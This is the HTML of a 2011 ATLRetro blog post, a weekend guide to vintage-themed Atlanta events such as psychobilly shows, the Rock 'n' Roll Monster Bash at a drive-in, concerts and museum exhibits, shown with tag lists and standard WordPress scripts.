href="https://www.atlretro.com/tag/romeo-cologne/" rel="tag">romeo cologne</a>, <a href="https://www.atlretro.com/tag/salsa/" rel="tag">salsa</a>, <a href="https://www.atlretro.com/tag/salsambo/" rel="tag">salsambo</a>, <a href="https://www.atlretro.com/tag/screen-on-the-green/" rel="tag">Screen on the Green</a>, <a href="https://www.atlretro.com/tag/sister-louisas-church-of-the-living-room/" rel="tag">Sister Louisa's Church of the Living Room</a>, <a href="https://www.atlretro.com/tag/sixteen-candles/" rel="tag">Sixteen Candles</a>, <a href="https://www.atlretro.com/tag/slaughter-camp/" rel="tag">Slaughter camp</a>, <a href="https://www.atlretro.com/tag/slim-chance-and-the-convicts/" rel="tag">Slim Chance and the Convicts</a>, <a href="https://www.atlretro.com/tag/smiths-olde-bar/" rel="tag">Smith's Olde Bar</a>, <a href="https://www.atlretro.com/tag/spinderellas/" rel="tag">Spinderellas</a>, <a href="https://www.atlretro.com/tag/splatter-cinema/" rel="tag">Splatter Cinema</a>, <a href="https://www.atlretro.com/tag/spooky-partridge/" rel="tag">Spooky Partridge</a>, <a href="https://www.atlretro.com/tag/swan-house/" rel="tag">Swan House</a>, <a href="https://www.atlretro.com/tag/swing-dancing/" rel="tag">swing dancing</a>, <a href="https://www.atlretro.com/tag/syrens-of-the-south/" rel="tag">Syrens of the South</a>, <a href="https://www.atlretro.com/tag/texas-chainsaw-massacre-2/" rel="tag">Texas Chainsaw Massacre 2</a>, <a href="https://www.atlretro.com/tag/the-earl/" rel="tag">The Earl</a>, <a href="https://www.atlretro.com/tag/the-shelter/" rel="tag">The Shelter</a>, <a href="https://www.atlretro.com/tag/tiki/" rel="tag">tiki</a>, <a href="https://www.atlretro.com/tag/tongo-hiti/" rel="tag">Tongo Hiti</a>, <a href="https://www.atlretro.com/tag/trader-vics/" rel="tag">Trader Vic's</a>, <a href="https://www.atlretro.com/tag/twains/" rel="tag">Twain's</a>, <a href="https://www.atlretro.com/tag/variety-playhouse/" rel="tag">Variety Playhouse</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2011/06/03/weekend-update-june-3-5-2011/">Weekend Update, June 3-5, 2011</a></h2>
            Posted on: <strong>Jun 3rd, 2011</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <div>
<div>
<div>
<div>
<div>
<div>
<div>
<p>Be sure to check out this Weekend Update even if you read <strong>This Week in Retro Atlanta</strong> for even more great vintage-inspired things to do on a very busy Retro weekend.</p>
<p><em>Friday, June 3</em></p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2011/05/psychobilly2.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-1186" title="psychobilly2" src="https://www.atlretro.com/wp-content/uploads/2011/05/psychobilly2.jpg" alt="" width="200" height="325" srcset="https://www.atlretro.com/wp-content/uploads/2011/05/psychobilly2.jpg 200w, https://www.atlretro.com/wp-content/uploads/2011/05/psychobilly2-184x300.jpg 184w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>The 4th Annual Psychobilly Freakout Revival</strong> swings into action at the <strong><a href="https://starbaratlanta.com/" target="_blank">Star Bar</a></strong> as <strong>Rev. Andy Hawley </strong>gathers up some of Atlanta&#8217;s best bands in the genre, including  <strong><a href="https://www.myspace.com/rocket350" target="_blank">Rocket 350</a>,</strong> <strong><a href="https://www.myspace.com/mcphersonstruts" target="_blank">McPherson Struts</a></strong>, and <strong><a href="https://www.hardluckrockabilly.com/" target="_blank">Hard Luck and Trouble</a></strong>. <strong><a href="https://www.etsy.com/shop/Loysville#" target="_blank">Loysville Atlanta</a></strong> will also be there selling her delightful Dia De Los Muertos-inspired wares.</p>
<p>Hey, hey, it&#8217;s<a href="https://www.classicchastain.com/e91-The-Monkees-about.php" target="_blank"> </a><strong><a href="https://www.classicchastain.com/e91-The-Monkees-about.php" target="_blank">The Monkees</a>&#8216;</strong> 45th Anniversary Tour starting up this summer&#8217;s <strong><a href="https://www.classicchastain.com/events/">Delta Classic Chastain</a> Series</strong>. Reggae legends <strong><a href="https://www.tootsandthemaytals.com" target="_blank">Toots and the Maytals</a></strong> plays <strong><a href="https://www.variety-playhouse.com/" target="_blank">Variety Playhouse</a></strong>. <strong><strong><a href="https://www.joegransden.com/" target="_blank">Joe Gransden</a></strong> </strong>and his 16-piece big band team up with blues chanteuse <strong><a href="https://www.francinereed.net/" target="_blank">Francine Reed</a></strong> at <strong><a href="https://www.eddiesattic.com/" target="_blank">Eddie&#8217;s Attic</a>. <a href="https://www.atlantabotanicalgarden.org/" target="_blank">Atlanta Botanical Garden</a> </strong>launches its <strong>Concerts in the Garden</strong> summer series with blues guitarist extraordinaire <strong><a href="https://www.jonnylang.com/" target="_blank">Jonny Lang</a>. <a href="https://www.callanwolde.org/" target="_blank">Callanwolde&#8217;s Jazz on the Lawn 2011</a></strong> summer outdoor series begins with high-powered jazz by <strong><a href="https://www.nicklongomusic.com/" target="_blank">Nick Longo</a></strong>.<strong> <a href="https://home.comcast.net/~jonliebman/" target="_blank">Electromatics</a></strong> merge Chicago/West Coast Blues, Blue Eyed Soul and an essence of Standard Jazz and Sinatra at <strong><a href="https://www.fernbankmuseum.org/imax/martinis/" target="_blank">Fernbank Museum of Natural History’s Martinis and IMAX</a></strong>.</p>
<p>Plus the<a href="https://www.atlantatattooartsfestival.com" target="_blank"> </a><strong><a href="https://www.atlantatattooartsfestival.com/" target="_blank">15th Annual Atlanta Tattoo Festival</a> </strong>gets rolling at <strong>Crowne Plaza Hotel Atlanta-Perimeter Northeast.</strong> The three-day event presented by <strong><a href="https://www.sacredhearttattoo.com/" target="_blank">Sacred Heart Tattoo</a></strong> attracts thousands to see world-class artists, live tattooing, seminars, contest, unique vendors<strong>, </strong>and live music.</p>
<p><em>Saturday June 4</em></p>
<p>During the day, browse and buy art, eat and listen to live music at <strong><a href="https://www.vahi.org/summerfest.html" target="_blank">Virginia-Highland Summerfest</a></strong>, a street festival in one of Atlanta&#8217;s historic neighborhoods. The whole family will enjoy a vintage <strong>Locomotive Celebration </strong>at the <strong><a href="https://www.srmduluth.org/default.shtml" target="_blank">Southeastern Railway Museum</a></strong>. The<strong><a href="https://www.atlantatattooartsfestival.com" target="_blank"> </a><strong><a href="https://www.atlantatattooartsfestival.com/" target="_blank">15th Annual Atlanta Tattoo Festival</a> </strong></strong>continues with a bikini contest at 6 PM and live music by <strong>Six Shot Revival, Killer and the Savage </strong>with<strong> Cool Breeze </strong>from the<strong> Dungeon Family,</strong> and<strong> Kadense</strong>.</p>
<p><strong><a href="https://www.facebook.com/event.php?eid=154924524575092&amp;ref=ts" target="_blank"></a><a href="https://www.atlretro.com/wp-content/uploads/2011/05/monster-pre.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-1178 alignright" title="monster-pre" src="https://www.atlretro.com/wp-content/uploads/2011/05/monster-pre.jpg" alt="" width="200" height="309" srcset="https://www.atlretro.com/wp-content/uploads/2011/05/monster-pre.jpg 200w, https://www.atlretro.com/wp-content/uploads/2011/05/monster-pre-194x300.jpg 194w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a></strong>At night, <strong><a href="https://www.facebook.com/event.php?eid=154924524575092&amp;ref=ts" target="_blank">The Official Monster Bash Pre-Party</a></strong> rocks the <strong><a href="https://starbaratlanta.com/" target="_blank">Star Bar</a></strong>. Get revved up for a horror-ific Sunday at the <strong><a href="https://www.starlightdrivein.com/#/movies/" target="_blank">Starlight Six Drive-In</a></strong> with bands <strong>MC45&#8217;s (<a href="https://www.thefortyfivesband.com/bio.html" target="_blank">The Forty-Fives</a> all MC5 set)</strong>, <strong><a href="https://www.myspace.com/thebiters" target="_blank">Biters</a></strong>, <strong><a href="https://www.myspace.com/thebooze" target="_blank">Booze</a>, <a href="https://theclutters.bandcamp.com/" target="_blank">The Clutters</a>, <a href="https://www.facebook.com/pages/The-Brimstones/23825090005" target="_blank">The Brimstones</a> </strong>from New Jersey and<strong> Dusty Booze &amp; the Baby Haters. </strong></p>
<p><strong><a href="https://www.facebook.com/pages/Andrew-and-The-Disapyramids/118755534835705" target="_blank">Andrew &amp; the Disapyramids</a></strong>, featuring recent <strong><a href="https://www.atlretro.com/2011/05/15/extra-kool-kat-of-the-week-surfing-and-swinging-with-joshua-longino-of-andrew-the-disapyramids-monday-at-noni’s/" target="_blank">Kool Kat Joshua Longino</a></strong>, will be surfing it up with <strong><a href="https://www.myspace.com/FISHHAWKINTHESKY" target="_blank">Fishhawk</a></strong> and <strong><a href="https://www.modernparanoia.com/" target="_blank">Modern Paranoia</a></strong> at the <strong><a href="https://www.thedrunkenunicorn.net/" target="_blank">Drunken Unicorn</a></strong>. Bluegrass meets rockabilly with a punk attitude at <strong><a href="https://www.thehighlandinn.com/highlandballroom/" target="_blank">Highland Inn Ballroom Lounge</a></strong> tonight in a triple-header show featuring <strong><a href="https://www.hymnforher.com/" target="_blank">Hymn for Her</a>, <a href="https://www.facebook.com/iwantwhisky?sk=wall" target="_blank">I Want Whisky</a> </strong>and <strong>Barebones Betties</strong>, <strong><a href="https://www.facebook.com/bareknucklebetties?ref=ts" target="_blank">Bareknuckle Betties </a></strong>playing as a duo with pal <strong>Johnny McGowan</strong>. DJ<strong> <strong><a href="https://romeocologne.blogspot.com/" target="_blank">Romeo Cologne</a> </strong></strong>transforms the sensationally seedy<strong> <strong><a href="https://www.clermontlounge.net/" target="_blank">Clermont Lounge</a> </strong></strong>into a &#8217;70s disco/funk inferno.</p>
<div id="attachment_1020" style="width: 730px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2011/05/disapyramids1.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1020" class="size-full wp-image-1020" title="disapyramids1" src="https://www.atlretro.com/wp-content/uploads/2011/05/disapyramids1.jpg" alt="" width="720" height="317" srcset="https://www.atlretro.com/wp-content/uploads/2011/05/disapyramids1.jpg 720w, https://www.atlretro.com/wp-content/uploads/2011/05/disapyramids1-300x132.jpg 300w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a><p id="caption-attachment-1020" class="wp-caption-text">Andrew &amp; the Disapyramids</p></div>
<p style="text-align: left;"><em>Sunday June 5</em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/05/monsterbash.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-1180 alignleft" title="monsterbash" src="https://www.atlretro.com/wp-content/uploads/2011/05/monsterbash.jpg" alt="" width="200" height="134" /></a>Gates open at 10 am at <strong><a href="https://www.starlightdrivein.com/#/movies/" target="_blank">Starlight Six Drive-In</a></strong> for the <strong><a href="https://www.facebook.com/event.php?eid=146005858801852&amp;ref=ts">2011 Rock &#8216;n&#8217; Roll Monster Bash</a></strong>. The all-day party is a Retro horror fan&#8217;s righteous nightmare with live music, vendors and movies. Bands this year are<a href="https://www.facebook.com/pages/Super-X-13/133032350060021?sk=wall" target="_blank"> </a><strong><a href="https://www.facebook.com/pages/Super-X-13/133032350060021?sk=wall" target="_blank">Super X-13</a></strong>, <strong>Brimstones, <a href="https://www.facebook.com/LustATL?ref=ts" target="_blank">LUST</a>, <a href="https://www.facebook.com/radiocult?ref=ts" target="_blank">Radio Cult </a></strong>and <strong><a href="https://www.facebook.com/pages/Spooky-Partridge/144628035580688?ref=ts" target="_blank">Spooky Partridge</a>.</strong> At dusk, the reels roll with <strong>GODZILLA 2000, RINGU</strong> and crazed J-horror classic <strong>HOUSE</strong>. Check out a scary sneak preview from <strong>Kool Kat of the Week </strong>and &#8220;Horror Host with the Most&#8221;<strong> <a href="https://www.silverscreamspookshow.com/HOME.html" target="_blank">Professor Morte</a> </strong>himself <strong><a href="https://www.atlretro.com/2011/06/02/kool-kat-of-the-week-rockin-rollin-and-raisin-japanese-monsters-with-shane-morton-at-the-starlight-drive-in/" target="_blank">Shane Morton here</a>. </strong></p>
<p>Legendary blues performers <strong><a href="https://www.bbking.com/" target="_blank">BB King</a></strong> and Buddy Guy begin the Georgia Natural Gas series at <strong><a href="https://www.chastainseries.com/" target="_blank">Chastain Park Amphitheatre</a></strong>. <strong><strong><a href="https://www.nathannelsonmusic.com/fr_home.cfm" target="_blank">Nathan Nelson &amp; His Entertainment Crackers</a> </strong></strong>headline blues &#8220;dunch&#8221; between 1 and 4 PM at <strong><strong><a href="https://www.badearl.com/" target="_blank">The Earl</a></strong>. </strong>Also continuing today is <strong><a href="https://www.vahi.org/summerfest.html" target="_blank">Virginia-Highland Summerfest</a> </strong>and the vintage <strong>Locomotive Celebration</strong> at the <strong><a href="https://www.srmduluth.org/default.shtml" target="_blank">Southeastern Railway Museum</a></strong>.</p>
<p><em>Opening this weekend:</em></p>
<p><strong>MODERN BY DESIGN</strong>, the <strong><a href="https://www.high.org" target="_blank">High</a></strong>&#8216;s newest special exhibition opening on Sat. June 4, celebrates three key moments in modern design and also the <strong><a href="https://www.moma.org/" target="_blank">Museum of Modern Art, New York</a></strong>&#8216;s (MOMA) collection history. The works on loan from MODA cover &#8220;Machine Art&#8221; (1934), &#8220;Good Design&#8221; (1950-55) and &#8220;Italy: The New Domestic Landscape&#8221; (1972), with the latter addressing modernism in the context of 1960s and &#8217;70s counterculture.</p>
<p>The ever irreverent <strong><a href="https://www.dadsgarage.com/" target="_blank">Dad&#8217;s Garage Theatre</a> </strong>takes a stab at the &#8217;80s horror genre of camp slasher films in <strong>SLAUGHTER CAMP </strong>about a homicidal maniac terrorizing a theatre camp. June 2-25 on the main stage.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/06/Margaret-Mitchell-Typing-Courtesy-Margaret-Mitchell-House.jpg"><img loading="lazy" decoding="async" class="size-medium wp-image-1214 alignright" title="Margaret Mitchell Typing - Courtesy Margaret Mitchell House" src="https://www.atlretro.com/wp-content/uploads/2011/06/Margaret-Mitchell-Typing-Courtesy-Margaret-Mitchell-House-300x218.jpg" alt="" width="300" height="218" srcset="https://www.atlretro.com/wp-content/uploads/2011/06/Margaret-Mitchell-Typing-Courtesy-Margaret-Mitchell-House-300x218.jpg 300w, https://www.atlretro.com/wp-content/uploads/2011/06/Margaret-Mitchell-Typing-Courtesy-Margaret-Mitchell-House.jpg 664w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>Get a rare chance to view original manuscript pages from the last four chapters of <strong><strong>ATLANTA&#8217;S BOOK: </strong></strong><strong><strong>THE LOST</strong></strong><em><strong><strong> <em>GONE WITH THE WIND </em></strong></strong></em><strong><strong>MANUSCRIPT</strong></strong> at<span style="color: #000000;"> the <strong><a href="https://www.atlantahistorycenter.com/" target="_blank">Atlanta History Center</a></strong>. The new exhibit, which opens today and runs through Sept. 5, is part of a series of activities celebrating the 75th anniversary of the publication of the international bestseller and also includes foreign and first edition copies, the desk <strong>Margaret Mitchell</strong> used while writing it and select images. </span></p>
<p><em><span style="color: #000000;">Ongoing:</span></em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/06/carlos-monsters.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-1215 alignleft" title="carlos-monsters" src="https://www.atlretro.com/wp-content/uploads/2011/06/carlos-monsters.jpg" alt="" width="173" height="218" /></a>See the original images which inspired <strong>Ray Harryhausen</strong>&#8216;s amazing stop-motion cyclops, centaurs and other mythological beasts in the special exhibition, <strong>MONSTERS, DEMONS AND WINGED BEASTS: COMPOSITE CREATURES IN THE ANCIENT WORLD</strong> at the <strong><a href="https://www.carlos.emory.edu/" target="_blank">Michael C. Carlos Museum</a></strong> at <strong>Emory University</strong>. The exhibition of monstrous art, drawn from the museum&#8217;s permanent collections, shows how the ancient Greeks were inspired by other Middle Eastern cultures in developing a vast repertoire of richly imagined creatures.</p>
<p>Tune back in on Monday for <strong>This Week in Retro Atlanta</strong>. If you know of a cool happening next week, send suggestions to <a href="mailto:ATLRetro@gmail.com">ATLRetro@gmail.com</a>.</p>
<div><em><br />
</em></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<p>&nbsp;</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/weekend-update/" rel="category tag">Weekend Update</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/ancient-greece/" rel="tag">ancient Greece</a>, <a href="https://www.atlretro.com/tag/andrew-and-the-disapyramids/" rel="tag">Andrew and the Disapyramids</a>, <a href="https://www.atlretro.com/tag/atlanta-botanical-garden/" rel="tag">Atlanta Botanical Garden</a>, <a href="https://www.atlretro.com/tag/atlanta-history-center/" rel="tag">Atlanta History Center</a>, <a href="https://www.atlretro.com/tag/atlanta-tattoo-festival/" rel="tag">Atlanta Tattoo Festival</a>, <a href="https://www.atlretro.com/tag/barebones-betties/" rel="tag">Barebones Betties</a>, <a href="https://www.atlretro.com/tag/bareknuckle-betties/" rel="tag">Bareknuckle Betties</a>, <a href="https://www.atlretro.com/tag/biters/" rel="tag">Biters</a>, <a href="https://www.atlretro.com/tag/booze/" rel="tag">Booze</a>, <a href="https://www.atlretro.com/tag/brimstones/" rel="tag">Brimstones</a>, <a href="https://www.atlretro.com/tag/callanwolde/" rel="tag">Callanwolde</a>, <a href="https://www.atlretro.com/tag/carlos-museum/" rel="tag">Carlos Museum</a>, <a href="https://www.atlretro.com/tag/classic-chastain/" rel="tag">Classic Chastain</a>, <a href="https://www.atlretro.com/tag/clermont-lounge/" rel="tag">Clermont Lounge</a>, <a href="https://www.atlretro.com/tag/clutters/" rel="tag">Clutters</a>, <a href="https://www.atlretro.com/tag/cool-breeze/" rel="tag">Cool Breeze</a>, <a href="https://www.atlretro.com/tag/dads-garage/" rel="tag">Dad's Garage</a>, <a href="https://www.atlretro.com/tag/dia-de-los-muertos/" rel="tag">Dia De Los Muertos</a>, <a href="https://www.atlretro.com/tag/drunken-unicorn/" rel="tag">Drunken Unicorn</a>, <a href="https://www.atlretro.com/tag/dungeon-family/" rel="tag">Dungeon Family</a>, <a href="https://www.atlretro.com/tag/dusty-booze-the-baby-haters/" rel="tag">Dusty Booze &amp; the Baby Haters</a>, <a href="https://www.atlretro.com/tag/eddie%e2%80%99s-attic/" rel="tag">Eddie’s Attic</a>, <a href="https://www.atlretro.com/tag/electromatics/" rel="tag">Electromatics</a>, <a href="https://www.atlretro.com/tag/fernbank/" rel="tag">Fernbank</a>, <a href="https://www.atlretro.com/tag/fishhawk/" rel="tag">FishHawk</a>, <a href="https://www.atlretro.com/tag/forty-fives/" rel="tag">Forty-Fives</a>, <a href="https://www.atlretro.com/tag/francine-reed/" rel="tag">Francine Reed</a>, <a href="https://www.atlretro.com/tag/godzilla/" rel="tag">Godzilla</a>, <a href="https://www.atlretro.com/tag/gone-with-the-wind/" rel="tag">Gone with the Wind</a>, <a href="https://www.atlretro.com/tag/hausu/" rel="tag">Hausu</a>, <a href="https://www.atlretro.com/tag/hawley/" rel="tag">Hawley</a>, <a href="https://www.atlretro.com/tag/high-museum-of-art/" rel="tag">High Museum of Art</a>, <a href="https://www.atlretro.com/tag/highland-inn-ballroom/" rel="tag">Highland Inn Ballroom</a>, <a href="https://www.atlretro.com/tag/house/" rel="tag">House</a>, <a href="https://www.atlretro.com/tag/hymn-for-her/" rel="tag">Hymn for Her</a>, <a href="https://www.atlretro.com/tag/i-want-whisky/" rel="tag">I Want Whisky</a>, <a href="https://www.atlretro.com/tag/italian-design/" rel="tag">Italian design</a>, <a href="https://www.atlretro.com/tag/joe-gransden/" rel="tag">Joe Gransden</a>, <a href="https://www.atlretro.com/tag/johnny-mcgowan/" rel="tag">Johnny McGowan</a>, <a href="https://www.atlretro.com/tag/jonny-lang/" rel="tag">Jonny Lang</a>, <a href="https://www.atlretro.com/tag/joshua-longino/" rel="tag">Joshua Longino</a>, <a href="https://www.atlretro.com/tag/kadense/" rel="tag">Kadense</a>, <a href="https://www.atlretro.com/tag/killer-and-the-savage/" rel="tag">Killer and the Savage</a>, <a href="https://www.atlretro.com/tag/locomotives/" rel="tag">locomotives</a>, <a href="https://www.atlretro.com/tag/loysville-atlanta/" rel="tag">Loysville Atlanta</a>, <a href="https://www.atlretro.com/tag/lust/" rel="tag">Lust</a>, <a href="https://www.atlretro.com/tag/margaret-mitchell/" rel="tag">Margaret Mitchell</a>, <a href="https://www.atlretro.com/tag/martinis-imax/" rel="tag">Martinis &amp; Imax</a>, <a href="https://www.atlretro.com/tag/mc45s/" rel="tag">Mc45s</a>, <a href="https://www.atlretro.com/tag/mcpherson-struts/" rel="tag">McPherson Struts</a>, <a href="https://www.atlretro.com/tag/modern-by-design/" rel="tag">Modern by Design</a>, <a href="https://www.atlretro.com/tag/modern-design/" rel="tag">modern design</a>, <a href="https://www.atlretro.com/tag/modern-paranoia/" rel="tag">Modern Paranoia</a>, <a href="https://www.atlretro.com/tag/modernism/" rel="tag">modernism</a>, <a href="https://www.atlretro.com/tag/moma/" rel="tag">MOMA</a>, <a href="https://www.atlretro.com/tag/monkees/" rel="tag">Monkees</a>, <a href="https://www.atlretro.com/tag/monster-bash/" rel="tag">Monster Bash</a>, <a href="https://www.atlretro.com/tag/monsters/" rel="tag">monsters</a>, <a href="https://www.atlretro.com/tag/nathan-nelson/" rel="tag">Nathan Nelson</a>, <a href="https://www.atlretro.com/tag/nick-longo/" rel="tag">Nick Longo</a>, <a href="https://www.atlretro.com/tag/professor-morte/" rel="tag">Professor Morte</a>, <a href="https://www.atlretro.com/tag/psychobilly-revival/" rel="tag">Psychobilly Revival</a>, <a href="https://www.atlretro.com/tag/radio-cult/" rel="tag">Radio Cult</a>, <a href="https://www.atlretro.com/tag/ray-harryhausen/" rel="tag">Ray Harryhausen</a>, <a href="https://www.atlretro.com/tag/reggae/" rel="tag">reggae</a>, <a href="https://www.atlretro.com/tag/rev-andy/" rel="tag">Rev. Andy</a>, <a href="https://www.atlretro.com/tag/ringu/" rel="tag">Ringu</a>, <a href="https://www.atlretro.com/tag/rock-n-roll-monster-bash/" rel="tag">Rock n Roll Monster Bash</a>, <a href="https://www.atlretro.com/tag/rocket-350/" rel="tag">Rocket 350</a>, <a href="https://www.atlretro.com/tag/romeo-cologne/" rel="tag">romeo cologne</a>, <a href="https://www.atlretro.com/tag/sacred-heart-tattoo/" rel="tag">Sacred Heart Tattoo</a>, <a href="https://www.atlretro.com/tag/shane-morton/" rel="tag">Shane Morton</a>, <a href="https://www.atlretro.com/tag/silver-scream-spookshow/" rel="tag">Silver Scream Spookshow</a>, <a href="https://www.atlretro.com/tag/six-shot-revival/" rel="tag">Six Shot Revival</a>, <a href="https://www.atlretro.com/tag/slaughter-camp/" rel="tag">Slaughter camp</a>, <a href="https://www.atlretro.com/tag/southeastern-railway-museum/" rel="tag">Southeastern Railway Museum</a>, <a href="https://www.atlretro.com/tag/spooky-partridge/" rel="tag">Spooky Partridge</a>, <a href="https://www.atlretro.com/tag/star-bar/" rel="tag">Star Bar</a>, <a href="https://www.atlretro.com/tag/starlight-drive-in/" rel="tag">Starlight Drive-In</a>, <a href="https://www.atlretro.com/tag/tattoo/" rel="tag">tattoo</a>, <a href="https://www.atlretro.com/tag/the-earl/" rel="tag">The Earl</a>, <a href="https://www.atlretro.com/tag/tongo-hiti/" rel="tag">Tongo Hiti</a>, <a href="https://www.atlretro.com/tag/toots-and-the-maytals/" rel="tag">Toots and the Maytals</a>, <a href="https://www.atlretro.com/tag/variety-playhouse/" rel="tag">Variety Playhouse</a>, <a href="https://www.atlretro.com/tag/virginia-highland-summerfest/" rel="tag">Virginia-Highland Summerfest</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"><a href="https://www.atlretro.com/tag/dads-garage/page/2/" >&laquo; Older Entries</a></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://www.atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://www.atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://www.atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":911,"search_query":"","signature":"fbd35b70e99ddbfa8282b8df94a61752","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=07b7b6fb77","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":911,"search_query":"","signature":"fbd35b70e99ddbfa8282b8df94a61752","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof 